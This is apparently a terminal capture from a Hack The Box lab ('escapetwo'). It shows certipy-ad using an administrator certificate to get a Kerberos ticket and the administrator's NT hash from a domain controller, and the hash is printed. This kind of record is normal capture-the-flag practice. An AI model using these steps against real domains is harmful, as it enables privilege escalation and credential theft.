 ┌──(root㉿kali)-[~/htb/escapetwo]
└─# certipy-ad auth -pfx administrator.pfx -dc-ip 10.10.11.51
Certipy v5.0.2 - by Oliver Lyak (ly4k)
[*] Certificate identities:
[*]     SAN UPN: 'administrator@sequel.htb'
[*] Using principal: 'administrator@sequel.htb'
[*] Trying to get TGT...
[*] Got TGT
[*] Saving credential cache to 'administrator.ccache'
[*] Wrote credential cache to 'administrator.ccache'
[*] Trying to retrieve NT hash for 'administrator'
[*] Got hash for 'administrator@sequel.htb': aad3b435b51404eeaad3b435b51404ee:7a8d4e04986afa8ed4060f75e5a0b3ff